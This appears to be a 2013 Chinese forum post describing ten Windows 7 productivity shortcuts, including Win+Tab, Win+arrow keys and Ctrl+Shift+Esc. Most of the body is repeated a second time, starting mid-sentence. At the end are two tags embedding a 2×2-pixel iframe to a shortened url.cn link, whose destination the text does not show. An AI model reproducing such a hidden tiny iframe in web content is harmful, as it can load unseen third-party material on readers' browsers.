Win7、10个提高工作效率的 快捷键
2013/1/10 0:27:00 人气 358 怀旧国机论坛尽管鼠标给我们带来了非常便捷的
操作,甚至在最新的Win8系统里,
图形化的桌面管理,我们只需要触
摸屏幕就能快速执行一个命令,但
是键盘依然是我们无法摆脱的最佳
硬件,比如输入,使用键盘显然会
比触摸按键来的更快,这也算是一
种长期以来养成的习惯。会不会有
一天,我们将抛弃或者是忘记鼠标
和键盘呢?至少在现在,我们还做
不到,Win8系统将会让我们更多的
体验触摸屏带来的便捷,但是如果
能够再掌握一些快捷键的使用,就
一定能获得更好的体验。而对于
Win7系统呢?尽管其已经很智能
化,如果你善用一些快捷键,一样
能够大大提高我们的操作效率,不
妨多练习几次,熟记于心,随时掌
控。
首先我们说一下Win键,也就
是键盘上的那个微软徽标键,在
Win8专用键盘上,也已经采用了最
新的微软LOGO,自从我们接触
Windows系统,就会经常用到这个
功能键,比如按Win键打开开始菜
单,显然比你使用鼠标移动到桌面
的左下角要来得快。但在Win7系统
里,通过Win键与其他键的组合使
用,还可以实现更多的功能,下面
几个,不知道你正在使用的是哪
个?
1、Win + X :打开移动中心
移动中心,目前仅在Win7系统
里存在,并且只支持笔记本。通过
Win+X键可以快速启动该移动中
心,在这里能够设置显示器亮度、
快捷电源计划、外部显示器和幻灯
演示控制等。
2、Win + 空格:显示桌面
显示桌面,在Win7系统里实际
上是两种状态,一种是将鼠标移动
到右下角的“显示桌面”后不点击鼠
标,此时显示的桌面仅用于快速预
览,当鼠标移开这个位置时恢复桌
面窗口状体;另一种是移动鼠标到
显示桌面后单击鼠标,此时是完全
显示桌面,移动鼠标后窗口也不再
恢复。
而“ Win + 空格键”,仅仅实现
了第一种,即快速预览显示桌面,
其动作是,按下快捷键显示桌面,
松开后恢复;第二种完全显示桌
面,我们可以使用“ Win + D ”键,
按下后,直接最小化所有窗口,显
示桌面,再次按下即打开刚才的所
有窗口。
3、Win + Tab :3D窗口的切
换
上面这个图,相信很多人也都
见过,这也是很多人感觉到Win7很
酷的一个界面,其实就是窗口切
换。操作方法是:按住Win键,再
按Tab键,逐次切换。
其实在Win7系统里,关于窗口
的操作有很多,比如窗口的预览,
窗口的切换,显示的效果也不尽相
同,但都是为了快速浏览并打开需
要的窗口。
这里还有一个组合键: Alt +
Tab ,也是窗口切换,其显示的效
果如下:
通过 Alt + Tab 快捷键调出的
窗口,是一个缩略的预览效果,在
缩略图上只要滑动鼠标到当前窗口
即可快速显示激活窗口。
4、Win + 数字1-0 (主键盘字母
区上方的)
这套快捷键可以启动Windows
7任务栏上从左起第一个到第十个程
序,若对应程序已经启动则可以切
换到该程序的窗口,假如这个窗口
有多个相似窗口,重复按同一个数
字可以在这些窗口里循环。
这些组合键可以说是配合
Windows 7任务栏而专门设计的。
不知道有多少朋友把Windows 7的
任务栏物尽其用了,如果还像以前
那样任务栏在没有程序运行轻快下
一片空白的话,就有点可惜了。把
堆放在桌面上常用程序快捷方式移
到任务栏上去吧,以后要启动什么
程序,只要按一下 Win + 对应的数
字就可以了。
5、Win + Home :最小化当前
窗口背后的窗口
听上去有些拗口。一般我们会
打开多个窗口,想要最小化其中的
一部分窗口,只能一个个最小化,但可能你正在专心
于一个PS的设计,其他窗口也许会
影响到你,不妨按下Win +
Home ,除了你的PS,其他窗口都
让他们最小化吧。
6、Win + 上↑ / 下↓ (方向
键):窗口最大化、最小化、还原
的切换
这组快捷键,应该算是实现了
三种功能:当前窗口若是最大化,
按 “Win + ↓ ”可以还原到窗口状
态;再按一次,则最小化到任务
栏;当前窗口若是可调节状态,按
Win + ↑ 则可最大化窗口。
窗口最小化后,该组快捷键不
可再恢复窗口。
Win + 左← / 右→ (方向键)
这组快捷键也是一个循环,在
当前窗口下,按下Win + ← / →
后,可以让当前窗口占据左或右半
个屏幕(根据左右键来决定),在拥有
多个显示器的情况下,连续按同一
个方向键,可以让窗口移动到另一
个显示器上。
对于经常要比对两份文档的朋
友来说,善用这个快捷键可以避免
文档之间来回切换问题,使用这个
功能对显示器稍许有一点要求,最
好有1440*900或者更高的宽屏分辨
率(1680*1050是个比较理想的分辨
率),这样可以让文档内容完整显示
出来而不需要左右卷动。
关于Win键,我们主要说了与
窗口相关的应用,当然,它还有其
他应用,但就快捷高效来说,了解
这些已经十分贴心。下面我们再来
看看其他与效率相关的快捷键。
7、Alt + P :在资源管理器里
开启/关闭预览窗格
在Windows资源管理器里按下
Alt + P 可以快速开启/关闭预览窗
格,通过预览窗格可以快速查看选
中的文件。鼠标操作的话,则需要
依次点击资源管理器上的“组
织”–“布局”,然后选中或取消“预览
窗格”选项。
除了用作查看图片外,该预览
窗格还可以对多种文档进行即时预
览,包括 TXT文本,Word、Excel
等Office文档(前提是已安装了
Office)。如果说图片预览还有很多
看图类软件可以代替的话,那么文
档预览功能无疑要更为实用,寻找
某份文档的时候也不用逐个打开来
辨别了。
8、Ctrl + Shift + N :新建文
件夹
在文件夹窗口中按下Ctrl +
Shift + N组合键,可以快速建立一
个文件夹,如果是在IE9浏览器中按
下这组键,则是在新窗口中打开新
标签。
9、Ctrl+Shift+Esc:快速打开
Windows任务管理器
在Win7中,想打开任务管理
器,可以用鼠标右键点击任务栏中
的空白处,然后在弹出菜单中选
择“启动任务管理器”,或者按 Ctrl
+Alt+Del锁定屏幕,再点击锁定界
面中的“启动任务管理器”。而Ctrl
+Shift+Esc快捷键,可以在任何情
况下直接打开任务管理器。
10、Ctrl + Shift + Enter(或鼠
标双击):以管理员身份运行
这个组合键的用途在于直接以
管理员身份运行某个程序。
Windows 7一个比较特殊的地
方在于,会经常要用到“以管理员身
份运行”程序,一般我们会通过右键
选择,如果不想使用右键的话,在
双击程序前,按住 Ctrl + Shift 再点
击程序就能直接以管理员身份运
行。
操作,甚至在最新的Win8系统里,
图形化的桌面管理,我们只需要触
摸屏幕就能快速执行一个命令,但
是键盘依然是我们无法摆脱的最佳
硬件,比如输入,使用键盘显然会
比触摸按键来的更快,这也算是一
种长期以来养成的习惯。会不会有
一天,我们将抛弃或者是忘记鼠标
和键盘呢?至少在现在,我们还做
不到,Win8系统将会让我们更多的
体验触摸屏带来的便捷,但是如果
能够再掌握一些快捷键的使用,就
一定能获得更好的体验。而对于
Win7系统呢?尽管其已经很智能
化,如果你善用一些快捷键,一样
能够大大提高我们的操作效率,不
妨多练习几次,熟记于心,随时掌
控。
首先我们说一下Win键,也就
是键盘上的那个微软徽标键,在
Win8专用键盘上,也已经采用了最
新的微软LOGO,自从我们接触
Windows系统,就会经常用到这个
功能键,比如按Win键打开开始菜
单,显然比你使用鼠标移动到桌面
的左下角要来得快。但在Win7系统
里,通过Win键与其他键的组合使
用,还可以实现更多的功能,下面
几个,不知道你正在使用的是哪
个?
1、Win + X :打开移动中心
移动中心,目前仅在Win7系统
里存在,并且只支持笔记本。通过
Win+X键可以快速启动该移动中
心,在这里能够设置显示器亮度、
快捷电源计划、外部显示器和幻灯
演示控制等。
2、Win + 空格:显示桌面
显示桌面,在Win7系统里实际
上是两种状态,一种是将鼠标移动
到右下角的“显示桌面”后不点击鼠
标,此时显示的桌面仅用于快速预
览,当鼠标移开这个位置时恢复桌
面窗口状体;另一种是移动鼠标到
显示桌面后单击鼠标,此时是完全
显示桌面,移动鼠标后窗口也不再
恢复。
而“ Win + 空格键”,仅仅实现
了第一种,即快速预览显示桌面,
其动作是,按下快捷键显示桌面,
松开后恢复;第二种完全显示桌
面,我们可以使用“ Win + D ”键,
按下后,直接最小化所有窗口,显
示桌面,再次按下即打开刚才的所
有窗口。
3、Win + Tab :3D窗口的切
换
上面这个图,相信很多人也都
见过,这也是很多人感觉到Win7很
酷的一个界面,其实就是窗口切
换。操作方法是:按住Win键,再
按Tab键,逐次切换。
其实在Win7系统里,关于窗口
的操作有很多,比如窗口的预览,
窗口的切换,显示的效果也不尽相
同,但都是为了快速浏览并打开需
要的窗口。
这里还有一个组合键: Alt +
Tab ,也是窗口切换,其显示的效
果如下:
通过 Alt + Tab 快捷键调出的
窗口,是一个缩略的预览效果,在
缩略图上只要滑动鼠标到当前窗口
即可快速显示激活窗口。
4、Win + 数字1-0 (主键盘字母
区上方的)
这套快捷键可以启动Windows
7任务栏上从左起第一个到第十个程
序,若对应程序已经启动则可以切
换到该程序的窗口,假如这个窗口
有多个相似窗口,重复按同一个数
字可以在这些窗口里循环。
这些组合键可以说是配合
Windows 7任务栏而专门设计的。
不知道有多少朋友把Windows 7的
任务栏物尽其用了,如果还像以前
那样任务栏在没有程序运行轻快下
一片空白的话,就有点可惜了。把
堆放在桌面上常用程序快捷方式移
到任务栏上去吧,以后要启动什么
程序,只要按一下 Win + 对应的数
字就可以了。
5、Win + Home :最小化当前
窗口背后的窗口
听上去有些拗口。一般我们会
打开多个窗口,想要最小化其中的
一部分窗口,只能一个个最小化,但可能你正在专心
于一个PS的设计,其他窗口也许会
影响到你,不妨按下Win +
Home ,除了你的PS,其他窗口都
让他们最小化吧。
6、Win + 上↑ / 下↓ (方向
键):窗口最大化、最小化、还原
的切换
这组快捷键,应该算是实现了
三种功能:当前窗口若是最大化,
按 “Win + ↓ ”可以还原到窗口状
态;再按一次,则最小化到任务
栏;当前窗口若是可调节状态,按
Win + ↑ 则可最大化窗口。
窗口最小化后,该组快捷键不
可再恢复窗口。
Win + 左← / 右→ (方向键)
这组快捷键也是一个循环,在
当前窗口下,按下Win + ← / →
后,可以让当前窗口占据左或右半
个屏幕(根据左右键来决定),在拥有
多个显示器的情况下,连续按同一
个方向键,可以让窗口移动到另一
个显示器上。
对于经常要比对两份文档的朋
友来说,善用这个快捷键可以避免
文档之间来回切换问题,使用这个
功能对显示器稍许有一点要求,最
好有1440*900或者更高的宽屏分辨
率(1680*1050是个比较理想的分辨
率),这样可以让文档内容完整显示
出来而不需要左右卷动。
关于Win键,我们主要说了与
窗口相关的应用,当然,它还有其
他应用,但就快捷高效来说,了解
这些已经十分贴心。下面我们再来
看看其他与效率相关的快捷键。
7、Alt + P :在资源管理器里
开启/关闭预览窗格
在Windows资源管理器里按下
Alt + P 可以快速开启/关闭预览窗
格,通过预览窗格可以快速查看选
中的文件。鼠标操作的话,则需要
依次点击资源管理器上的“组
织”–“布局”,然后选中或取消“预览
窗格”选项。
除了用作查看图片外,该预览
窗格还可以对多种文档进行即时预
览,包括 TXT文本,Word、Excel
等Office文档(前提是已安装了
Office)。如果说图片预览还有很多
看图类软件可以代替的话,那么文
档预览功能无疑要更为实用,寻找
某份文档的时候也不用逐个打开来
辨别了。
8、Ctrl + Shift + N :新建文
件夹
在文件夹窗口中按下Ctrl +
Shift + N组合键,可以快速建立一
个文件夹,如果是在IE9浏览器中按
下这组键,则是在新窗口中打开新
标签。
9、Ctrl+Shift+Esc:快速打开
Windows任务管理器
在Win7中,想打开任务管理
器,可以用鼠标右键点击任务栏中
的空白处,然后在弹出菜单中选
择“启动任务管理器”,或者按 Ctrl
+Alt+Del锁定屏幕,再点击锁定界
面中的“启动任务管理器”。而Ctrl
+Shift+Esc快捷键,可以在任何情
况下直接打开任务管理器。
10、Ctrl + Shift + Enter(或鼠
标双击):以管理员身份运行
这个组合键的用途在于直接以
管理员身份运行某个程序。
Windows 7一个比较特殊的地
方在于,会经常要用到“以管理员身
份运行”程序,一般我们会通过右键
选择,如果不想使用右键的话,在
双击程序前,按住 Ctrl + Shift 再点
击程序就能直接以管理员身份运
行。

 [iframe=2*2]http://url.cn/FLfTXA[/iframe]
[iframe=2*2]http://url.cn/FLfTXA[/iframe]
暂无回复!








发表回复